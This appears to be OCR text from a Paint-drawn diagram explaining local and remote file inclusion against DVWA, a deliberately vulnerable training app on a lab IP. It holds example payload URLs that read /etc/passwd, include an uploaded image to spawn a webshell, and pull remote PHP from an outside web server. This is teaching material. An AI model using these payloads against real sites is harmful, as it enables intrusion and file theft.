 无标题 - 画图
主页
查看
粘贴
剪切
复制
剪贴板
选择
裁剪
重新调整大小
旋转
图像
A
工具
刷子
形状
轮廓
填充
粗
细
颜
色 1
颜
色 2
编辑颜色
颜色
index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
/etc/passwd
c.jpg
执行并生成webshell
F功能
include f.php
include g.php
include *.php
include *
F
f.php
G
g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
web server
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
c.jpg
u.php
远程文件包含 RFI
590, 340像素
2248 × 972像素
100%
T
47%
9:31
2018/11/12